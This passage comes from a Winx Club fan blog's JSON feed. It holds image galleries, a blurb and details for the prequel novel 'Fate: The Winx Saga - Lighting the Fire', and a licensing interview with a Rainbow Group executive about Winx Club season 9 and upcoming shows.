src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-LYmWID_1OxzS_8jj37YOkC9oRMGvlbmnDNCY1YfHM5SQpL6IgQsIsK-AdESqxrjXrHw20Cdu-1OHZL9h_qGNhQfjDmwE-A4thNokqeGsmQkgYny8Hz7EKjoQqUyhepLKZB5iH0J8g\/s320\/11033b36-240a-4119-82ca-8e1c9c3e8557.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkUQG9erFs2pJ8iYZu6Yk-x8vjRygdjM3KRYUbBfkJ18yHwVgF0acG9oQ6cFDS69GoKgKJ2c4FS5c15V5qfV33Is3yi_8kqc8EfUpNNuqRvf3NiPgkI7ZtWkaM6RdSM_7zYyNOoiuVWQ\/s641\/c4e14bad-32c3-49de-b191-ea6ebebf00a6.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkUQG9erFs2pJ8iYZu6Yk-x8vjRygdjM3KRYUbBfkJ18yHwVgF0acG9oQ6cFDS69GoKgKJ2c4FS5c15V5qfV33Is3yi_8kqc8EfUpNNuqRvf3NiPgkI7ZtWkaM6RdSM_7zYyNOoiuVWQ\/s320\/c4e14bad-32c3-49de-b191-ea6ebebf00a6.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTMOrQNjPnEwbKf6qRqzk7lRBJjE8WEXETlpy86idn-bmgVOB4GfyHAftQVCYbSGqUpbIARQAt3Tg3zJPBeiQdJeV84JRBv30ykSZl4EtlnUDQvgepzpfzyJbSWwpESD7HJFKqStqlQ\/s643\/cb889219-50fa-4b2e-bbad-30593566843b.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTMOrQNjPnEwbKf6qRqzk7lRBJjE8WEXETlpy86idn-bmgVOB4GfyHAftQVCYbSGqUpbIARQAt3Tg3zJPBeiQdJeV84JRBv30ykSZl4EtlnUDQvgepzpfzyJbSWwpESD7HJFKqStqlQ\/s320\/cb889219-50fa-4b2e-bbad-30593566843b.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrleTTOi2xsNbXII7NeWx9kNJjtiIU3IUeB1YFHpzjO6pbQZJv0ptItZk1DObtWoje1ub2OoQFL_7GPrOkETCOcz2D1duph8M3nLxPOx0B2YaAuen1F57OnfOkqGChb1eCe1SLAvZDRw\/s640\/911b97f0-b924-4b16-8640-57000cecff9d.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrleTTOi2xsNbXII7NeWx9kNJjtiIU3IUeB1YFHpzjO6pbQZJv0ptItZk1DObtWoje1ub2OoQFL_7GPrOkETCOcz2D1duph8M3nLxPOx0B2YaAuen1F57OnfOkqGChb1eCe1SLAvZDRw\/s320\/911b97f0-b924-4b16-8640-57000cecff9d.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnHBnIR7iYAKCCAY3tm8CSS1s3f9v4itmN1U15UyHt55wI223FJp9zeRTa5sKRR4UVB6lZRnE7SQWdOZEsZmaLpszXNQ1TuvwzI8pUm69-kp7IsSm4bOTzoTYBCa2UyMyisDYwRe8G8Q\/s620\/d9f66346-bd88-4b33-9680-f2295b4f7e37.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnHBnIR7iYAKCCAY3tm8CSS1s3f9v4itmN1U15UyHt55wI223FJp9zeRTa5sKRR4UVB6lZRnE7SQWdOZEsZmaLpszXNQ1TuvwzI8pUm69-kp7IsSm4bOTzoTYBCa2UyMyisDYwRe8G8Q\/s320\/d9f66346-bd88-4b33-9680-f2295b4f7e37.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjCsCMrG6HOs0k83dX7QClK9XWBzEUUONfn_88TJ23FjjB35J34xRGWTndwAGeJ5BdN7fP-dk885Yo4UvLMPgQMwMB97usuCp1F3LToooQIdB2EegirksnaVNFTtDr6HQ-DvAtPYMBQ\/s667\/2897f41b-a829-4005-8a14-beafff5c8467.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjCsCMrG6HOs0k83dX7QClK9XWBzEUUONfn_88TJ23FjjB35J34xRGWTndwAGeJ5BdN7fP-dk885Yo4UvLMPgQMwMB97usuCp1F3LToooQIdB2EegirksnaVNFTtDr6HQ-DvAtPYMBQ\/s320\/2897f41b-a829-4005-8a14-beafff5c8467.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj54wwGJXj3_FQ-2OYso3_5PF9tlU7-ZjwFC30IEjWnNBgVuUU5YcoaLB_kr90CbQQghZq9DTH-kgz6q4uYgoDmntwoW7f3rmOKp8P4M8yjgwjnIvAQrTOZOXdOHfVvmXzvM_FXucG3oQ\/s638\/e03dd504-8c30-498a-b8cb-cd52cc5f8d06.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj54wwGJXj3_FQ-2OYso3_5PF9tlU7-ZjwFC30IEjWnNBgVuUU5YcoaLB_kr90CbQQghZq9DTH-kgz6q4uYgoDmntwoW7f3rmOKp8P4M8yjgwjnIvAQrTOZOXdOHfVvmXzvM_FXucG3oQ\/s320\/e03dd504-8c30-498a-b8cb-cd52cc5f8d06.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3732548640160755751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3732548640160755751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/11\/fate-winx-saga-q-posket-collection.html","title":"Fate: The Winx Saga Q Posket collection!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FcKv3Bx3N8u8JfFssbhBVcT5R8az_ds_lIR3VvG4MFjwLh2xR8NfFO3XAmVSFlUELaKpw5pUc0ml3bgTYdPQ6FHC5ERhrapEYYAEV1FzaLiMDO658IwILtP2ZSU_vfJJgL6JKggfhg\/s72-w640-h360-c\/fate+the+winx+saga+q+posket.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3904909909415522443"},"published":{"$t":"2021-11-14T11:48:00.000+01:00"},"updated":{"$t":"2021-11-14T11:48:49.244+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"Fate: The Winx Saga - Lighting the Fire [2nd Novel]"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EDon't miss this\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003Eprequel novel\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;based on the hit NETFLIX series\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003EFate: The Winx Saga!\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Discover Stella, Sky, Riven, and Terra's backstories at Alfea -- and meet incoming students Aisha, Musa, and Bloom for the first time.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003EIt's an all-new story not seen on the show.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu8Q35hLjEzhyg_3_FdUI4UO48xh7PEVFH3IX7wU3wNLLRjxvUAbkQ-dafe1IKC_Q3hzR6985t39KFhdn0Uakz9ZrfIitk-PnXw1y9GMdbHx8_ouWC0zwWd_M1AWuCcQ8bIIRjH9d6Yg\/s1080\/Sm1g7LEgVtQ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"728\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu8Q35hLjEzhyg_3_FdUI4UO48xh7PEVFH3IX7wU3wNLLRjxvUAbkQ-dafe1IKC_Q3hzR6985t39KFhdn0Uakz9ZrfIitk-PnXw1y9GMdbHx8_ouWC0zwWd_M1AWuCcQ8bIIRjH9d6Yg\/w432-h640\/Sm1g7LEgVtQ.jpg\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EThink of Alfea as your new home...\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIt's spring, and Headmistress Dowling is organizing an orientation day for the students coming to Alfea next year. Stella volunteers to head the committee to welcome the new students, and she insists that her boyfriend, Sky, help out. But Sky is preoccupied with the bad behavior of his moody roommate, Riven.\u003Cbr \/\u003E\u003Cbr \/\u003EIncoming students Aisha, Musa, and Terra are nervous about orientation day. Aisha is eager to prove that she can hold her own among the magical talents at Alfea... but Musa isn't so sure the school is the right place for her. As for Terra, all she wants is to make friends with the other first years.\u003Cbr \/\u003E\u003Cbr \/\u003EMeanwhile, Headmistress Dowling has a lead on a fairy living in the human world. This young girl, Bloom, has no idea of what lies before her... but her previously unknown powers are about to be put to the test.\u003Cbr \/\u003E\u003Cbr \/\u003EThis prequel novel is an all-new story not seen on the hit Netflix series!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EPrice:\u003C\/b\u003E $11.99\u003Cbr \/\u003E\u003Cb\u003ERelease Date:\u003C\/b\u003E July 7, 2022\u003Cbr \/\u003E\u003Cb\u003ENumber of Pages:\u003C\/b\u003E 304\u003Cbr \/\u003E\u003Cb\u003EGenre:\u003C\/b\u003E Juvenile Fiction\u003Cbr \/\u003E\u003Cb\u003ESub-Genre:\u003C\/b\u003E Paranormal, Occult \u0026amp; Supernatural\u003Cbr \/\u003E\u003Cb\u003EPublisher:\u003C\/b\u003E Scholastic Inc.\u003Cbr \/\u003E\u003Cb\u003EAuthor:\u003C\/b\u003E Sarah Rees Brennan\u003Cbr \/\u003E\u003Cb\u003EISBN:\u003C\/b\u003E 1-338-74498-4 \/ 978-1-338-74498-9 (USA edition)\u003Cdiv\u003E\u003Cspan face=\"Targetica, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3904909909415522443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3904909909415522443"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/02\/fate-winx-saga-lighting-fire-2nd-novel.html","title":"Fate: The Winx Saga - Lighting the Fire [2nd Novel]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu8Q35hLjEzhyg_3_FdUI4UO48xh7PEVFH3IX7wU3wNLLRjxvUAbkQ-dafe1IKC_Q3hzR6985t39KFhdn0Uakz9ZrfIitk-PnXw1y9GMdbHx8_ouWC0zwWd_M1AWuCcQ8bIIRjH9d6Yg\/s72-w432-h640-c\/Sm1g7LEgVtQ.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5983700802243016652"},"published":{"$t":"2021-11-14T11:19:00.000+01:00"},"updated":{"$t":"2021-11-14T11:19:00.006+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Rainbow Magicland"}],"title":{"type":"text","$t":"Rainbow will attend Brand Licensing Europe 2021 - INTERVIEW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Vv9i5B3sjEY8OEJ8a1qdOjkR-WXo0C3L6gOVdnQ00G7WTCAYVM1S7SF30mD-NitBkrJTD40-WHpSx8dZVLO2STxLPqL38RuE3l-NATjZpk7P4btBkapCyWPzGnXNGYj2krQwaFd_PA\/s1499\/page_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1499\" data-original-width=\"1157\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Vv9i5B3sjEY8OEJ8a1qdOjkR-WXo0C3L6gOVdnQ00G7WTCAYVM1S7SF30mD-NitBkrJTD40-WHpSx8dZVLO2STxLPqL38RuE3l-NATjZpk7P4btBkapCyWPzGnXNGYj2krQwaFd_PA\/w494-h640\/page_1.jpg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0S1jwNpBKerOHk4VOO_zlhsgSgSDdUWlMTof2bVvRVNZ-GUuxx38rPeSdHysgrDQVefS7h-2r2mDO22X8XruAUbzbvdBIzEgUsLgTo5Bi2uJjZAlOE7cwl5fzkitGlXKzJvBN3s6Wg\/s1496\/page_126.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1496\" data-original-width=\"1156\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0S1jwNpBKerOHk4VOO_zlhsgSgSDdUWlMTof2bVvRVNZ-GUuxx38rPeSdHysgrDQVefS7h-2r2mDO22X8XruAUbzbvdBIzEgUsLgTo5Bi2uJjZAlOE7cwl5fzkitGlXKzJvBN3s6Wg\/w494-h640\/page_126.jpg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJ23xd2Aq-EORvM041BFXxA7CBHI0wWprmBXomhG-5trMNK5HENkr22grzjt1ntFoGW8PaBCPlcLKs5V-dMcZILaX-bLLI1ia_iuaWnO51TndMx-QGYdkPpNtjGnMqdtehtdng6IdDQ\/s1496\/page_127.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1496\" data-original-width=\"1156\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJ23xd2Aq-EORvM041BFXxA7CBHI0wWprmBXomhG-5trMNK5HENkr22grzjt1ntFoGW8PaBCPlcLKs5V-dMcZILaX-bLLI1ia_iuaWnO51TndMx-QGYdkPpNtjGnMqdtehtdng6IdDQ\/w494-h640\/page_127.jpg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgynZChVSOKxDZwh0SLesaGhVxiDzkmIcNF1tl7lxqKDZeP4veDQnaGCGYkDbxIcv-46HgPpQkgtH1tpaZQ0sF0KszCXePiF2JBgh3Corz3wTHtsweDbOWZSh0dR_omREPouJKLBs7yXg\/s1496\/page_128.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1496\" data-original-width=\"1156\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgynZChVSOKxDZwh0SLesaGhVxiDzkmIcNF1tl7lxqKDZeP4veDQnaGCGYkDbxIcv-46HgPpQkgtH1tpaZQ0sF0KszCXePiF2JBgh3Corz3wTHtsweDbOWZSh0dR_omREPouJKLBs7yXg\/w494-h640\/page_128.jpg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpOBamgT6WuL0-i92ekwKjKNJ76jIuu_sXOnZgnjCkodft3HP-fJPxvwMXsz6Jk8Inqaxb3b9z6SqB_kjPPLda_hgv-GNTZwER2e_Rx9RyYBbdUCh2kYLuidbitRrXdAVPuOT7oKmuRQ\/s1496\/page_129.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1496\" data-original-width=\"1156\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpOBamgT6WuL0-i92ekwKjKNJ76jIuu_sXOnZgnjCkodft3HP-fJPxvwMXsz6Jk8Inqaxb3b9z6SqB_kjPPLda_hgv-GNTZwER2e_Rx9RyYBbdUCh2kYLuidbitRrXdAVPuOT7oKmuRQ\/w494-h640\/page_129.jpg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5983700802243016652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5983700802243016652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/11\/rainbow-will-attend-brand-licensing.html","title":"Rainbow will attend Brand Licensing Europe 2021 - INTERVIEW"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Vv9i5B3sjEY8OEJ8a1qdOjkR-WXo0C3L6gOVdnQ00G7WTCAYVM1S7SF30mD-NitBkrJTD40-WHpSx8dZVLO2STxLPqL38RuE3l-NATjZpk7P4btBkapCyWPzGnXNGYj2krQwaFd_PA\/s72-w494-h640-c\/page_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2562475798864502412"},"published":{"$t":"2021-11-14T11:00:00.002+01:00"},"updated":{"$t":"2021-11-14T11:01:09.548+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9º Temporada"}],"title":{"type":"text","$t":"WINX CLUB SEASON 9 PREMIERE DATE ‼️"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EInterest in classic licenses, the development of art brands, competition in the preschool license market - we talked about the main trends in the world of licensing and key innovations of the Rainbow Group with Matteo Olivetti, Global CP - Consumer products at Rainbow Group.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRpiXZ-KsFIX03uLC3reljIGs7_YMVbRqTyRQy1rr_16kvCty5-fvdLdzCVWL2FSO2jawH_EXFAWWURmlwnsbPUSPqnFFDjt-DCOjgfr3EjwJVIV59hKwG98fxXbv5EGLwM8YvQyL03Q\/s1024\/winx+season+9.jpg\"\u003E\u003Cimg border=\"0\" height=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRpiXZ-KsFIX03uLC3reljIGs7_YMVbRqTyRQy1rr_16kvCty5-fvdLdzCVWL2FSO2jawH_EXFAWWURmlwnsbPUSPqnFFDjt-DCOjgfr3EjwJVIV59hKwG98fxXbv5EGLwM8YvQyL03Q\/w640-h608\/winx+season+9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/i\u003E\u003Cb\u003E- Matteo, tell us what tendencies, in your opinion, prevailed over the last year in the Russian licensing market.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Interesting tendencies have begun to appear in the licensing market in the last few \"pandemic\" years. \u003Cspan style=\"color: #ff00fe;\"\u003EFirst of all, since the beginning of the pandemic, we have found that Winx Club has become the most sustainable brand in our license portfolio in terms of sales.\u003C\/span\u003E It turned out that in a period of uncertainty in the market, it is the classic evergreen licenses that are able to successfully maintain their market share, while less established brands find themselves in \"turbulence.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E- What news awaits Winx Club fans in 2022?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWe continue to actively invest in the brand. \u003Cspan style=\"color: #ff00fe;\"\u003EIn the second half of 2022, a large-scale Winx Club live show tour is planned in Russia\u003C\/span\u003E, which will be for both children and adults. And at the \u003Cspan style=\"color: #ff00fe;\"\u003Ebeginning of 2023, the premiere of the new 9th season of Winx Club will take place.\u003C\/span\u003E Also, the entire next 2022 will be a jubilee year for the brand - the famous fairies are turning 18! On this occasion, we are planning large-scale festive events all year round!\u003Cbr \/\u003E\u003Cbr \/\u003EIt is also worth noting another interesting trend here - all over the world, including in Russia, the share of kidals in licensed purchases is growing! This is a very potential market, as the target audience from 14 to 25 years old is ideal consumers! They show a steady demand, they are solvent, and this audience is constantly growing. In Russia, for example, there is a huge fan base of the Winx Club brand.\u003Cbr \/\u003E\u003Cbr \/\u003EWe are actively developing a license in goods for young people. \u003Cspan style=\"color: #ff00fe;\"\u003EThis summer, the release of the Winx Club collection from Bershka took place, we plan to continue this successful cooperation in 2022.\u003C\/span\u003E We are also preparing the release of several new categories of goods from Russian manufacturers!\u003Cbr \/\u003E\u003Cbr \/\u003EWinx Club's strong brand awareness and huge fan base have actually contributed to the production and success of the Netflix adaptation of \u003Cspan style=\"color: #ff00fe;\"\u003EFate: The Winx Saga. The show became one of the most watched TV shows on Netflix, with 57 million families worldwide watching during its first 28 days of airing. With a second season due in 2022, Rainbow has already opened its licensed program to a new audience that is so eager to interact with the brand.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikHcAlmiBv6CWKgTpYnjco55CQGmY2NilHJd9NX6mUcQlBoUvaEvDeRB0q19VMlTDXZcakBdNz1jH-QSJOks82lHDqwaFHYWOe4XigiCaZefsv0fetNvFSWVPn8Aa5o_MxDeIzRhi1hw\/w400-h283\/winxclub_young_adult+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E- What other trends in the world of licenses can you point out?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAnother interesting trend is the development of the art license market. We see that licenses have ceased to be only the prerogative of children's products, now for all generations they want to have bright products that carry a certain message and emotions. That is why we have decided to enter into a global partnership with renowned American artist Lucia Heffernan. The style of her work is truly unique - she depicts animals in a bright, humorous and emotional manner. All the artist's images instantly attract the eye and cause a sincere smile, and now people just need it!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E- What trends do you see in the segment of preschool licenses?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs you know, in the preschool target audience there is maximum competition among licensed brands. However, since the beginning of the pandemic, the top preschool licenses on the Russian market have practically not changed in composition. Both consumers and manufacturers have missed new products that could change the balance of power.\u003Cbr \/\u003E\u003Cbr \/\u003ERainbow Group is preparing two iconic premieres for preschoolers in 2022. The first is the animated series Pinocchio and Friends. The first season consists of 26 episodes of 12 minutes each. The world famous story has received a new reading. Without losing the original appeal of Collodi's Pinocchio, our latest adaptation combines adventure, comedy, friendship, and entertainment with the highest quality CGI. The show is ready to conquer the youngest hearts: Pinocchio, together with his girlfriend Frida and a talking cricket, will send children and adults on amazing adventures with many new characters.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy2Fe12QhkJxwIwlU-TJIJdvGlo7UNMezAtMbwr9esdADSCDi1PcQZNXKhRTX0zklA-gRnO_kdYsD7fom0_E1XL89w-3JOy79RKcfdy_YhYcyxqrPN0oxIL30qvn_zWRHsnmNjbiZeog\/w400-h225\/pinocchio_and_friends_summertodd_lallegra_fattoria_nologhi.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe second big premiere is the series for preschoolers \"Summer and Todd: Funny Farmers\". This is a very kind and funny story of Todd, a villager, the raccoon, and his girlfriend Summer, the bunny, who is moving out of the big city. A creative approach to solving the problems of both heroes, faith in oneself and friendship is the basis of the series.\u003Cbr \/\u003E\u003Cbr \/\u003EIn addition to the premiere series, we are expanding our licensing portfolio for the already world-wide successful series “44 Kittens”. On September 4, the premiere of the new season 2 took place on the Karusel channel. The ratings of the premiere episodes are very high, which once again proves the audience's interest in the history of Lampo, Milady, Pilu and Donut. In 2022, we plan to premiere new episodes on the Karusel channel, release a completely new collection of toys, and update the assortment about a large number of current licensees based on the new season. \u003Cbr 